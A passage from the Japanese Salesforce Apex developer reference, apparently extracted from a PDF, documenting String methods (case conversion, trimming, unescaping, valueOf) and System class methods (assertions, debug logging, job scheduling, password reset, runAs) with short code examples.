string **のすべての文字を、指定したロケールのルールを使用して、大文字に変換します。**

# 署名

public String toUpperCase(String locale)

### パラメータ

*locale* **型**: [String](#page-2558-0)

#### 戻り値

**型**: [String](#page-2558-0)

```
// Example in Turkish
// Dotless lowercase "i", \u0131, which is ı
// Note this has both a i and ı
String s1 = 'imkansız';
```

```
String s1Upper = s1.toUpperCase('tr');
// An uppercase dotted "i", \u0304, which is İ
// Note this contains both a İ as well as a I
String expected = 'İMKANSIZ';
System.assertEquals(expected, s1Upper);
```
#### **trim()**

**文字列のコピーを返します。このとき先頭と末尾の空白文字は含まれません。**

#### 署名

public String trim()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

**タブや改行文字など、先頭と末尾の** ASCII **制御文字も削除されます。文の開始と終了にない空白文字と制御文 字は削除されません。**

#### 例

```
String s1 = ' Hello! ';
String trimmed = s1.trim();
system.assertEquals('Hello!', trimmed);
```
#### **uncapitalize()**

**現在の** string **の最初の文字を小文字にして返します。**

# 署名

```
public String uncapitalize()
```
#### 戻り値

**型**: [String](#page-2558-0)

```
String s1 =
  'Hello max';
String s2 =
 s1.uncapitalize();
System.assertEquals(
```
```
'hello max',
s2);
```
#### **unescapeCsv()**

**エスケープ解除された** CSV **列を表す** string **を返します。**

## 署名

public String unescapeCsv()

### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

string **が二重引用符で囲まれていてカンマ、改行、または二重引用符が含まれる場合、二重引用符は削除され ます。また、二重引用符でエスケープされた文字** (**二重引用符のペア**) **は、エスケープが解除されて** 1 **つの二重 引用符になります。**

string **が二重引用符で囲まれていない場合、または二重引用符で囲まれていてカンマ、改行、二重引用符が含 まれない合、**string **が変更されずに返されます。**

### 例

```
String s1 =
  '"Max1, ""Max2"""';
String s2 =s1.unescapeCsv();
System.assertEquals(
  'Max1, "Max2"',
   s2);
```
#### **unescapeEcmaScript()**

string **内にある** EcmaScript **リテラルのエスケープを解除します。**

## 署名

```
public String unescapeEcmaScript()
```
## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 =
  '\"3.8\",\"3.9\"';
String s2 =s1.unescapeEcmaScript();
System.assertEquals(
  '"3.8","3.9"',
   s2);
```
#### **unescapeHtml3()**

HTML 3.0 **エンティティを使用して** string **内の文字のエスケープを解除します。**

## 署名

public String unescapeHtml3()

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
String s1 =
  '" < Black&amp; White &gt; &quot; ';
String s2 =s1.unescapeHtml3();
System.assertEquals(
  '"<Black&White>"',
  s2);
```
#### **unescapeHtml4()**

HTML 4.0 **エンティティを使用して** string **内の文字のエスケープを解除します。**

# 署名

public String unescapeHtml4()

### 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**認識されない場合、エンティティは返された文字列でそのまま保持されます。**

## 例

```
String s1 =
  '" < Black&amp; White &gt; &quot; ';
String s2 =
  s1.unescapeHtml4();
System.assertEquals(
   '"<Black&White>"',
  s2);
```
### **unescapeJava()**

Java **リテラルをエスケープ解除した文字列を返します。エスケープ解除されるリテラルには、引用符** (\\") **や、 タブ** (\\t)**、改行文字** (\\n) **のような制御文字のエスケープシーケンスなどがあります。**

## 署名

```
public String unescapeJava()
```
## 戻り値

**型**: [String](#page-2558-0)

**エスケープ解除された文字列。**

## 例

```
String s = 'Company: \\"Salesforce.com\\"';
String unescapedStr = s.unescapeJava();
System.assertEquals('Company: "Salesforce.com"', unescapedStr);
```
### **unescapeUnicode()**

**エスケープされた** Unicode **文字をエスケープ解除した文字列を返します。**

## 署名

```
public String unescapeUnicode()
```
## 戻り値

**型**: [String](#page-2558-0)

**エスケープ解除された文字列。**

## 例

```
String s = 'De onde voc\u00EA \u00E9?';
String unescapedStr = s.unescapeUnicode();
System.assertEquals('De onde você é?', unescapedStr);
```
#### **unescapeXml()**

XML **エンティティを使用して** string **内の文字のエスケープを解除します。**

## 署名

```
public String unescapeXml()
```
## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

5 **つの基本** XML **エンティティ** (gt**、**lt**、**quot**、**amp**、**apos) **のみをサポートします。**DTD **または外部エンティティは サポートしていません。**

## 例

```
String s1 =
   '" < Black&amp; White &gt; &quot; ';
String s2 =
  s1.unescapeXml();
System.assertEquals(
  '"<Black&White>"',
  s2);
```
### **valueOf(dateToConvert)**

**指定した** date **を表す** string **を、標準の「**yyyy-MM-dd**」形式で返します。**

## 署名

public static String valueOf(Date dateToConvert)

## パラメータ

*dateToConvert* **型**: [Date](#page-2215-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
Date myDate = Date.Today();
String sDate = String.valueOf(myDate);
```
#### **valueOf(datetimeToConvert)**

**指定した** datetime **を表す** string **を、ローカルタイムゾーンの標準「**yyyy-MM-dd HH:mm:ss**」形式で返します。**

## 署名

public static String valueOf(Datetime datetimeToConvert)

## パラメータ

*datetimeToConvert* **型**: [Datetime](#page-2226-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
DateTime dt = datetime.newInstance(1996, 6, 23);String sDateTime = String.valueOf(dt);
System.assertEquals('1996-06-23 00:00:00', sDateTime);
```
### **valueOf(decimalToConvert)**

**指定された** decimal **を表す** string **を返します。**

# 署名

public static String valueOf(Decimal decimalToConvert)

## パラメータ

*decimalToConvert* **型**: [Decimal](#page-2250-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
Decimal dec = 3.14159265;
String sDecimal = String.valueOf(dec);
System.assertEquals('3.14159265', sDecimal);
```
#### **valueOf(doubleToConvert)**

**指定された** double **を表す** string **を返します。**

public static String valueOf(Double doubleToConvert)

## パラメータ

*doubleToConvert* **型**: [Double](#page-2264-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
Double myDouble = 12.34;
String myString =
  String.valueOf(myDouble);
System.assertEquals(
  '12.34', myString);
```
### **valueOf(integerToConvert)**

**指定された** integer **を表す** string **を返します。**

# 署名

public static String valueOf(Integer integerToConvert)

# パラメータ

*integerToConvert* **型**: [Integer](#page-2313-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
Integer myInteger = 22;
String sInteger = String.valueOf(myInteger);
System.assertEquals('22', sInteger);
```
## **valueOf(longToConvert)**

**指定された** long **を表す** string **を返します。**

public static String valueOf(Long longToConvert)

## パラメータ

*longToConvert* **型**: [Long](#page-2383-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
Long myLong = 123456789;
String sLong = String.valueOf(myLong);
System.assertEquals('123456789', sLong);
```
## **valueOf(toConvert)**

**指定したオブジェクトの引数の文字列表現を返します。**

# 署名

public static String valueOf(Object toConvert)

## パラメータ

*toConvert* **型**: Object

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

**引数が** string **でない場合、**valueOf **メソッドはその引数に対する** toString **メソッド** (**利用可能な場合**)**、また は引数がユーザ定義型の場合は上書きされた** toString **メソッドをコールすることで、引数を** string **に変換し ます。それ以外の、**toString **メソッドが利用できない場合は引数の文字列表現を返します。**

## 例

```
List<Integer> ls =
 new List<Integer>();
ls.add(10);
ls.add(20);
String strList =
```

```
String.valueOf(ls);
System.assertEquals(
  '(10, 20)', strList);
```
#### **valueOfGmt(datetimeToConvert)**

**指定した** datetime **を表す** string **を、**GMT **タイムゾーンの標準「**yyyy-MM-dd HH:mm:ss**」形式で返します。**

## 署名

public static String valueOfGmt(Datetime datetimeToConvert)

# パラメータ

*datetimeToConvert* **型**: [Datetime](#page-2226-0)

## 戻り値

**型**: [String](#page-2558-0)

## 例

```
// For a PST timezone:
DateTime dt = datetime.newInstance(2001, 9, 14);
String sDateTime = String.valueOfGmt(dt);
System.assertEquals('2001-09-14 07:00:00', sDateTime);
```
# System クラス

**デバッグメッセージの記述やジョブのスケジュールなどのシステム操作のメソッドが含まれます。**

# 名前空間

[System](#page-2099-0)

# System メソッド

System **のメソッドは次のとおりです。すべてのメソッドが静的です。**

このセクションの内容:

#### [abortJob\(jobId\)](#page-2637-0)

**指定したジョブを停止します。停止されたジョブは、**Salesforce **ユーザインターフェースのジョブキューに 表示されたままです。**

[assert\(condition, msg\)](#page-2638-0)

**指定された条件が** true **であることを確認します。**true **ではない場合、致命的なエラーが返され、コードの実 行が停止します。**

[assertEquals\(expected, actual, msg\)](#page-2639-0)

**最初の** 2 **つの引数が同じであることを確認します。同じではない場合、致命的なエラーが返され、コード の実行が停止します。**

[assertNotEquals\(expected, actual, msg\)](#page-2639-1)

**最初の** 2 **つの引数が異なることを確認します。同じ場合、致命的なエラーが返され、コードの実行が停止 します。**

[currentPageReference\(\)](#page-2640-0)

**現在のページへの参照を返します。**Visualforce **ページで使用します。**

[currentTimeMillis\(\)](#page-2640-1)

**現在の時間をミリ秒単位で返します。現在の時刻と** 1970 **年** 1 **月** 1 **日午前** 0 **時** (UTC) **との差異で表されます。**

[debug\(msg\)](#page-2641-0)

**指定されたメッセージを実行デバッグログに** string **形式で書き込みます。**DEBUG **ログレベルが使用されま す。**

[debug\(logLevel, msg\)](#page-2641-1)

**指定されたログレベルで、指定されたメッセージを実行デバッグログに** string **形式で書き込みます。**

[enqueueJob\(queueableObj\)](#page-2642-0)

**指定されたキュー可能クラスに対応する** Apex **ジョブキューにジョブを追加し、ジョブ** ID **を返します。**

[equals\(obj1, obj2\)](#page-2643-0)

**両方の引数が等しい場合は** true **を返します。等しくない場合は** false **を返します。**

[getApplicationReadWriteMode\(\)](#page-2644-0)

Salesforce.com **アップグレードとダウンタイム中に、組織の参照・更新モードセットを返します。**

[hashCode\(obj\)](#page-2644-1)

**指定されたオブジェクトのハッシュコードを返します。**

#### [isBatch\(\)](#page-2645-0)

Apex **一括処理ジョブが実行中のコードを呼び出した場合は** true**、呼び出していない場合は** false **を返し ます。**API **バージョン** 35.0 **以前では、キュー可能** Apex **ジョブがコードを呼び出した場合も** true **を返しま す。**

#### [isFuture\(\)](#page-2645-1)

**現在実行中のコードがアノテーション** future **が付加されたメソッドに含まれるコードから呼び出された 場合は** true **を返します。呼び出されていない場合は** false **を返します。**

#### [isQueueable\(\)](#page-2646-0)

**キュー可能** Apex **ジョブが実行中のコードを呼び出した場合は** true **を返します。そうではない場合** (Apex **一括処理ジョブまたは** future **メソッドがコードを呼び出した場合を含む**) **は** false **を返します。**

[isScheduled\(\)](#page-2647-0)

**現在実行中のコードが** Apex **のスケジュール済みジョブから呼び出された場合は** true **を返します。呼び出 されていない場合は** false **を返します。**

#### [now\(\)](#page-2647-1)

**現在の日付と時刻を** GMT **タイムゾーンで返します。**

[process\(workItemIds, action, comments, nextApprover\)](#page-2647-2)

**作業項目** ID **のリストを処理します。**

[purgeOldAsyncJobs\(dt\)](#page-2648-0)

**指定日より前に完了、中止、または失敗状況で実行を終了したジョブの非同期**Apex**ジョブレコードを削除 し、削除したレコード数を返します。**

[requestVersion\(\)](#page-2648-1)

**パッケージのメジャーバージョン番号とマイナーバージョン番号の** 2 **つの番号で構成されるバージョンを 返します。**

[resetPassword\(userId, sendUserEmail\)](#page-2649-0)

**指定されたユーザのパスワードをリセットします。**

[runAs\(version\)](#page-2650-0)

**現在のパッケージバージョンを、引数で指定されたパッケージバージョンに変更します。**

[runAs\(userSObject\)](#page-2650-1)

**現在のユーザを指定されたユーザに変更します。**

[schedule\(jobName, cronExpression, schedulableClass\)](#page-2651-0)

schedule **インターフェースを実装する** Apex **クラスで** Schedulable **を使用して、**Cron **式によって指定さ れた時間に実行されるようにクラスをスケジュールします。**

[scheduleBatch\(batchable, jobName, minutesFromNow\)](#page-2654-0)

**指定された時間が経過した後に、指定されたジョブ名を使用して一括処理ジョブが** 1 **回実行されるように スケジュール設定します。**

[scheduleBatch\(batchable, jobName, minutesFromNow, scopeSize\)](#page-2655-0)

**指定された時間が経過した後に、指定されたジョブ名と範囲サイズを使用して一括処理ジョブが** 1 **回実行 されるようにスケジュール設定します。スケジュール済みジョブ** ID (CronTrigger ID) **を返します。**

[setPassword\(userId, password\)](#page-2657-0)

**指定されたユーザのパスワードを設定します。**

[submit\(workItemIds, comments, nextApprover\)](#page-2657-1)

**処理された承認を送信します。申請者である現在のユーザに適用可能なすべてのプロセスの開始条件が評 価されます。**

<span id="page-2637-0"></span>[today\(\)](#page-2658-0)

**現在の日付を現在のユーザのタイムゾーンで返します。**

**abortJob(jobId)**

**指定したジョブを停止します。停止されたジョブは、**Salesforce**ユーザインターフェースのジョブキューに表示 されたままです。**

### 署名

public static Void abortJob(String jobId)

## パラメータ

*jobId*

**型**: [String](#page-2558-0)

*jobId* **は、**[AsyncApexJob](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm) **または** [CronTrigger](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_crontrigger.htm) **のいずれかに関連付けられた** ID **です。**

### 戻り値

**型**: Void

## 使用方法

**次のメソッドは、**abortJob **に渡すことができるジョブ** ID **を返します。**

- **•** [System.schedule](#page-2651-0) **メソッド**: **スケジュール済みのジョブに関連付けられている** CronTrigger **オブジェクト** ID **を文字列として返します。**
- **•** [SchedulableContext.getTriggerId](#page-280-0) **メソッド**: **スケジュール済みのジョブに関連付けられている** CronTrigger **オブジェクト** ID **を文字列として返します。**
- **•** [getJobId](#page-289-0) **メソッド**: **一括処理ジョブに関連付けられている** AsyncApexJob **オブジェクト** ID **を文字列として返 します。**
- <span id="page-2638-0"></span>**•** [Database.executeBatch](#page-290-0) **メソッド**: **一括処理ジョブに関連付けられている** AsyncApexJob **オブジェクト** ID **を 文字列として返します。**

#### **assert(condition, msg)**

**指定された条件が** true **であることを確認します。**true **ではない場合、致命的なエラーが返され、コードの実行 が停止します。**

## 署名

public static Void assert(Boolean condition, Object msg)

## パラメータ

*condition*

**型**: [Boolean](#page-2128-0)

*msg*

**型**: Object

(**省略可能**) **エラーメッセージの一部として返されるカスタムメッセージ。**

## 戻り値

**型**: Void

### 使用方法

**アサーションの失敗は、例外としてログに記録されていても、**try/catch **ブロックを使用して捕捉することはで きません。**

#### <span id="page-2639-0"></span>**assertEquals(expected, actual, msg)**

**最初の** 2 **つの引数が同じであることを確認します。同じではない場合、致命的なエラーが返され、コードの実 行が停止します。**

## 署名

public static Void assertEquals(Object expected, Object actual, Object msg)

## パラメータ

*expected*

**型**: Object

**期待値を指定します。**

*actual*

**型**: Object

**実際の値を指定します。**

*msg*

**型**: Object

(**省略可能**) **エラーメッセージの一部として返されるカスタムメッセージ。**

### 戻り値

**型**: Void

## <span id="page-2639-1"></span>使用方法

**アサーションの失敗は、例外としてログに記録されていても、**try/catch **ブロックを使用して捕捉することはで きません。**

#### **assertNotEquals(expected, actual, msg)**

**最初の** 2 **つの引数が異なることを確認します。同じ場合、致命的なエラーが返され、コードの実行が停止しま す。**

## 署名

public static Void assertNotEquals(Object expected, Object actual, Object msg)

## パラメータ

*expected*

**型**: Object

### **期待値を指定します。**

#### *actual*

**型**: Object

**実際の値を指定します。**

*msg*

**型**: Object

(**省略可能**) **エラーメッセージの一部として返されるカスタムメッセージ。**

## 戻り値

**型**: Void

## 使用方法

<span id="page-2640-0"></span>**アサーションの失敗は、例外としてログに記録されていても、**try/catch **ブロックを使用して捕捉することはで きません。**

### **currentPageReference()**

**現在のページへの参照を返します。**Visualforce **ページで使用します。**

## 署名

public static System.PageReference currentPageReference()

## 戻り値

**型**: [System.PageReference](#page-2449-0)

## <span id="page-2640-1"></span>使用方法

**詳細は、「**[PageReference](#page-2449-0) **クラス」を参照してください。**

## **currentTimeMillis()**

**現在の時間をミリ秒単位で返します。現在の時刻と** 1970 **年** 1 **月** 1 **日午前** 0 **時** (UTC) **との差異で表されます。**

## 署名

```
public static Long currentTimeMillis()
```
### 戻り値

**型**: [Long](#page-2383-0)

#### <span id="page-2641-0"></span>**debug(msg)**

**指定されたメッセージを実行デバッグログに** string **形式で書き込みます。**DEBUG **ログレベルが使用されます。**

### 署名

public static Void debug(Object msg)

### パラメータ

*msg*

**型**: Object

### 戻り値

**型**: Void

### 使用方法

*msg* **引数が** string **でない場合、**debug **メソッドは** String.valueOf **をコールして引数を** string **に変換します。** String.valueOf **メソッドは、その引数に対する** toString **メソッド** (**利用可能な場合**)**、または引数がユー ザ定義型の場合は上書きされた** toString **をコールします。それ以外の、**toString **メソッドが利用できない 場合は引数の文字列表現を返します。**

Apex**コードのログレベルが** DEBUG **以上に設定されていると、この** debug **ステートメントのメッセージはデバッ グログに書き込まれます。**

**対応付けまたはセットが印刷されると、出力はキー順に並び替えられ、角括弧** ([]) **で囲まれます。配列または リストが印刷されると、出力は丸括弧** (()) **で囲まれます。**

<span id="page-2641-1"></span>メモ: System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**System.debug **への コールは、**Apex **コードカバー率の対象とはみなされません。**

**ログレベルについての詳細は、**Salesforce **オンラインヘルプの「デバッグログレベル」を参照してください。**

#### **debug(logLevel, msg)**

**指定されたログレベルで、指定されたメッセージを実行デバッグログに** string **形式で書き込みます。**

## 署名

public static Void debug(LoggingLevel logLevel, Object msg)

## パラメータ

*logLevel* **型**: [System.LoggingLevel](#page-2642-1)

```
このメソッドに設定するログレベルです。
```
*msg*

**型**: Object

**実行デバッグログに** string **形式で書き込むメッセージまたはオブジェクトです。**

#### 戻り値

**型**: Void

### 使用方法

*msg* **引数が** string **でない場合、**debug **メソッドは** String.valueOf **をコールして引数を** string **に変換します。** String.valueOf **メソッドは、その引数に対する** toString **メソッド** (**利用可能な場合**)**、または引数がユー ザ定義型の場合は上書きされた** toString **をコールします。それ以外の、**toString **メソッドが利用できない 場合は引数の文字列表現を返します。**

<span id="page-2642-1"></span>メモ: System.debug **へのコールは、**Apex **コードカバー率の対象とはみなされません。**

### システムの Logging Level

loggingLevel enum **を使用して、**debug **メソッドのログレベルを指定します。**

**有効なログレベルは次のとおりです** (**低いものから順に並べてあります**)**。**

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST

**ログレベルは累積です。たとえば、**Apex **コードに最も低いレベル** ERROR **が指定されている場合、ログレベル が** ERROR **である** debug **メソッドのみが記録されます。次に低いレベル** WARN **が指定されている場合、デバッ グログには** ERROR **または** WARN **として指定されている** debug **メソッドが含まれます。**

**次の例では、ログレベルが** ERROR **で** debug **メソッドのレベルが** INFO **であるため、文字列** MsgTxt **はデバッ グログには書き込まれません。**

<span id="page-2642-0"></span>System.LoggingLevel level = LoggingLevel.ERROR;

System.debug(logginglevel.INFO, 'MsgTxt');

**ログレベルについての詳細は、**Salesforce **オンラインヘルプの「デバッグログレベル」を参照してください。**

#### **enqueueJob(queueableObj)**

**指定されたキュー可能クラスに対応する** Apex **ジョブキューにジョブを追加し、ジョブ** ID **を返します。**

public static ID enqueueJob(Object queueableObj)

## パラメータ

*queueableObj* **型**: Object

Queueable **[インターフェース](#page-2463-0)を実装するクラスのインスタンス。**

## 戻り値

#### **型**: [ID](#page-2298-0)

AsyncApexJob **レコードの** ID **に対応するジョブ** ID**。**

### 使用方法

**非同期実行のジョブを追加するには、次のように、実行に使用する** Queueable **インターフェースのクラス実 装のインスタンスを渡して、**System.enqueueJob **をコールします。**

<span id="page-2643-0"></span>ID jobID = System.enqueueJob(new MyQueueableClass());

### **equals(obj1, obj2)**

**両方の引数が等しい場合は** true **を返します。等しくない場合は** false **を返します。**

## 署名

public static Boolean equals(Object obj1, Object obj2)

## パラメータ

*obj1*

**型**: Object

**比較されるオブジェクト。**

*obj2*

**型**: Object

**最初の引数と比較するオブジェクト。**

### 戻り値

**型**: [Boolean](#page-2128-0)

## 使用方法

*obj1* **と** *obj2* **は任意の種別にすることができます。これらのパラメータには、値やオブジェクト参照** (sObject**、 ユーザ定義型など**) **を指定できます。**

System.equals **の比較ルールは、**== **演算子の比較ルールと同じです。たとえば、文字列の比較では大文字 と小文字を区別しません。比較ルールについての詳細は、「**[==](#page-65-0)**」を参照してください。**

#### <span id="page-2644-0"></span>**getApplicationReadWriteMode()**

Salesforce.com **アップグレードとダウンタイム中に、組織の参照・更新モードセットを返します。**

### 署名

public static System.ApplicationReadWriteMode getApplicationReadWriteMode()

#### 戻り値

**型**: [System.ApplicationReadWriteMode](#page-2644-2)

#### **有効な値は、次のとおりです。**

- **•** DEFAULT
- <span id="page-2644-2"></span>**•** READ\_ONLY

#### **System.ApplicationReadWriteMode** enum の使用

Salesforce**のアップグレードおよびダウンタイム中にアプリケーションが参照のみモードであるかどうかをプロ グラムで判断するには、**getApplicationReadWriteMode **によって返される** System.ApplicationReadWriteMode enum **を使用します。**

#### enum **の有効な値は、次のとおりです。**

- **•** DEFAULT
- **•** READ\_ONLY

#### **例**:

```
public class myClass {
 public static void execute() {
   ApplicationReadWriteMode mode = System.getApplicationReadWriteMode();
   if (mode == ApplicationReadWriteMode.READ_ONLY) {
     // Do nothing. If DML operaton is attempted in readonly mode,
     // InvalidReadOnlyUserDmlException will be thrown.
   } else if (mode == ApplicationReadWriteMode.DEFAULT) {
     Account account = new Account (name = 'my account');
     insert account;
   }
 }
}
```
<span id="page-2644-1"></span>**hashCode(obj) 指定されたオブジェクトのハッシュコードを返します。**

public static Integer hashCode(Object obj)

## パラメータ

*obj*

**型**: Object

**ハッシュコードを取得するオブジェクト。このパラメータは、値やオブジェクト参照** (sObject**、ユーザ定義 型**) **など任意の型にすることができます。**

### 戻り値

<span id="page-2645-0"></span>**型**: [Boolean](#page-2128-0)

### **isBatch()**

Apex **一括処理ジョブが実行中のコードを呼び出した場合は** true**、呼び出していない場合は** false **を返しま す。**API **バージョン** 35.0 **以前では、キュー可能** Apex **ジョブがコードを呼び出した場合も** true **を返します。**

## 署名

public static Boolean isBatch()

## 戻り値

**型**: [Boolean](#page-2128-0)

## 使用方法

<span id="page-2645-1"></span>Apex**一括処理ジョブは** future **メソッドを呼び出すことはできません。**future **メソッドを呼び出す前に、**isBatch() **を使用して実行コードが** Apex **一括処理ジョブであるかどうかを確認します。**

### **isFuture()**

**現在実行中のコードがアノテーション** future **が付加されたメソッドに含まれるコードから呼び出された場合 は** true **を返します。呼び出されていない場合は** false **を返します。**

## 署名

public static Boolean isFuture()

## 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

future **メソッドは、別の** future **メソッドから呼び出せないため、**future **メソッドの呼び出し前にこのメソッドを 使用して、現在のコードが** future **メソッドのコンテキスト内で実行されているかどうかを確認します。**

#### <span id="page-2646-0"></span>**isQueueable()**

**キュー可能** Apex **ジョブが実行中のコードを呼び出した場合は** true **を返します。そうではない場合** (Apex **一括 処理ジョブまたは** future **メソッドがコードを呼び出した場合を含む**) **は** false **を返します。**

### 署名

public static Boolean isQueueable()

### 戻り値

**型**: [Boolean](#page-2128-0)

### 使用方法

```
public class SimpleQueueable implements Queueable {
   String name;
   public SimpleQueueable(String name) {
       this.name = name;
       System.assert(!System.isQueueable()); //Should return false;
    }
   public void execute(QueueableContext ctx) {
       Account testAccount = new Account();
       testAccount.name = 'testAcc';
       insert(testAccount);
       System.assert(System.isQueueable()); //Should return true;
    }
}
```
global class ComplexBatch implements Database.Batchable<SObject> { global Database.QueryLocator start(Database.BatchableContext info) { System.assert(!System.isQueueable()); //Should return false; return Database.getQueryLocator([SELECT Id, Name FROM Account LIMIT 1]); } global void execute(Database.BatchableContext info, SObject[] scope) { System.assert(!System.isQueueable()); //Should return false; System.enqueueJob(new SimpleQueueable('CallingFromComplexBatch')); System.assert(!System.isQueueable()); //Should return false; } global void finish(Database.BatchableContext info) { System.assert(!System.isQueueable()); //Should return false;

```
}
}
```
### <span id="page-2647-0"></span>**isScheduled()**

**現在実行中のコードが** Apex **のスケジュール済みジョブから呼び出された場合は** true **を返します。呼び出さ れていない場合は** false **を返します。**

## 署名

public static Boolean isScheduled()

## 戻り値

<span id="page-2647-1"></span>**型**: [Boolean](#page-2128-0)

**now()**

**現在の日付と時刻を** GMT **タイムゾーンで返します。**

# 署名

public static Datetime now()

## <span id="page-2647-2"></span>戻り値

**型**: [Datetime](#page-2226-0)

**process(workItemIds, action, comments, nextApprover) 作業項目** ID **のリストを処理します。**

# 署名

public static List<Id> process(List<Id> workItemIds, String action, String comments, String nextApprover)

# パラメータ

*workItemIds* 型: [List](#page-2366-0)[<Id](#page-2298-0)> *action* **型**: [String](#page-2558-0) *comments* **型**: [String](#page-2558-0) *nextApprover* **型**: [String](#page-2558-0)

### 戻り値

**型**: [List](#page-2366-0)<[Id>](#page-2298-0)

#### <span id="page-2648-0"></span>**purgeOldAsyncJobs(dt)**

**指定日より前に完了、中止、または失敗状況で実行を終了したジョブの非同期**Apex**ジョブレコードを削除し、 削除したレコード数を返します。**

## 署名

public static Integer purgeOldAsyncJobs(Date dt)

## パラメータ

*dt*

### **型**: [Date](#page-2215-0)

**どの日付以前の古いレコードを削除するのか、日付を指定します。日付の比較は、**AsyncApexJob **の** CompletedDate **項目** (GMT **タイムゾーン**) **に基づいて比較されます。**

## 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

Apex **非同期ジョブレコードは、**[AsyncApexJob](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.object_reference.meta/object_reference/sforce_api_objects_asyncapexjob.htm) **のレコードです。**

**システムは、実行を終了した、**8 **日以上前のジョブについて非同期ジョブレコードをクリーンアップします。 このメソッドを使用し、より多くのレコードをクリーンアップすることで、**AsyncApexJob **のサイズをさらに小 さくすることができます。**

**このメソッドの各実行は、**DML **ステートメントのガバナ制限に単一行としてカウントされます。**

## 例

**次の例では、前日以前に終了したジョブのすべてのジョブレコードを削除する方法を示します。**

```
Integer count = System.purgeOldAsyncJobs
   (Date.today());
System.debug('Deleted ' +
  count + ' old jobs.');
```
#### **requestVersion()**

**パッケージのメジャーバージョン番号とマイナーバージョン番号の** 2 **つの番号で構成されるバージョンを返し ます。**

public static System.Version requestVersion()

## 戻り値

**型**: [System.Version](#page-2708-0)

## 使用方法

**このメソッドでは、コール元のコードがパッケージを参照するパッケージのインストール済みインスタンスの バージョンを特定できます。コール元のコードが保持するバージョンに基づいて、パッケージコードの動作を カスタマイズできます。**

<span id="page-2649-0"></span>**未管理パッケージの場合、**requestVersion **メソッドはサポートされません。未管理パッケージからコール する場合、例外が発生します。**

#### **resetPassword(userId, sendUserEmail)**

**指定されたユーザのパスワードをリセットします。**

## 署名

public static System.ResetPasswordResult resetPassword(ID userId, Boolean sendUserEmail)

## パラメータ

*userId* **型**: [ID](#page-2298-0) *sendUserEmail*

**型**: [Boolean](#page-2128-0)

## 戻り値

**型**: System.ResetPasswordResult

## 使用方法

**ユーザが新しいパスワードでログインすると、新しいパスワードを入力してセキュリティに関する質問および 回答を選択するように求められます。***sendUserEmail* **に** true **を指定すると、パスワードがリセットされた ことをユーザに通知するメールが送信されます。このメールには、新しいパスワードを使用して**Salesforce**にサ インオンするためのリンクが含まれます。ユーザのログイン時に新しいパスワードの入力を求めない場合は、** [setPassword\(userId,](#page-2657-0) password) **を使用します。**

警告: **このメソッドを使用する場合は注意が必要です。また、この機能をエンドユーザに公開しないでく ださい。**

#### <span id="page-2650-0"></span>**runAs(version)**

**現在のパッケージバージョンを、引数で指定されたパッケージバージョンに変更します。**

### 署名

public static Void runAs(System.Version version)

### パラメータ

*version* **型**: [System.Version](#page-2708-0)

### 戻り値

**型**: Void

### 使用方法

**パッケージ開発者は、コードをアップグレードしながら、以前のパッケージバージョンのクラスおよびトリガ の既存の動作を引き続きサポートするために、**Version **[メソッド](#page-2708-0)を使用できます。**Apex**クラスおよびトリガは、 クラスまたはトリガが参照するインストール済みの各管理パッケージのバージョン設定で保存されます。**

**このメソッドを使用して、**AppExchange **にアップロードする異なるパッケージバージョンのコンポーネントの 動作をテストします。このメソッドは、異なるパッケージバージョンの動作をテストできるように、テストメ ソッドのメジャーバージョン番号とマイナーバージョン番号の** 2 **つで構成されるバージョン番号を効率的に設 定します。**

<span id="page-2650-1"></span>**テストメソッドでは** runAs **のみ使用できます。トランザクションで、このメソッドに対するコール数の制限 はありません。このメソッドの使用例は、[「パッケージバージョンの動作のテスト」](#page-660-0)を参照してください。**

#### **runAs(userSObject)**

**現在のユーザを指定されたユーザに変更します。**

## 署名

public static Void runAs(User userSObject)

## パラメータ

*userSObject* **型**: User

## 戻り値

**型**: Void

### 使用方法

**指定されたユーザのレコード共有のすべてが、**runAs **の実行時に強制されます。テストメソッドでは** runAs **のみ使用できます。詳細は、「**runAs **[メソッドの使用」](#page-633-0)** (**ページ** 614)**を参照してください。**

メモ: runAs **メソッドは、ユーザライセンスの制限を無視します。組織に追加ユーザライセンスがない場 合でも、**runAs **で新しいユーザを作成できます。**

runAs **メソッドは、パラメータとして渡されたユーザがインスタンス化済みでまだ挿入されていない場合は、 暗黙的に挿入します。**

DML **操作を** runAs **ブロックで囲むことで、**runAs **を使用して混合** DML **操作をテストで実行することもできま す。この方法では、設定オブジェクトを他の** sObject **と一緒に挿入または更新しようとすると返される混合** DML **エラーを回避できます。「**DML **[操作で同時に使用できない](#page-169-0)** sObject**」を参照してください。**

<span id="page-2651-0"></span>メモ: runAs **の各コールは、プロセスで発行される** DML **ステートメントの合計数にカウントされます。**

#### **schedule(jobName, cronExpression, schedulableClass)**

schedule **インターフェースを実装する**Apex**クラスで** Schedulable **を使用して、**Cron **式によって指定された 時間に実行されるようにクラスをスケジュールします。**

## 署名

public static String schedule(String jobName, String cronExpression, Object schedulableClass)

## パラメータ

*jobName* **型**: [String](#page-2558-0) *cronExpression* **型**: [String](#page-2558-0)

*schedulableClass* **型**: Object

### 戻り値

**型**: [String](#page-2558-0)

**スケジュール済みジョブ** ID (CronTrigger ID) **を返します。**

### 使用方法

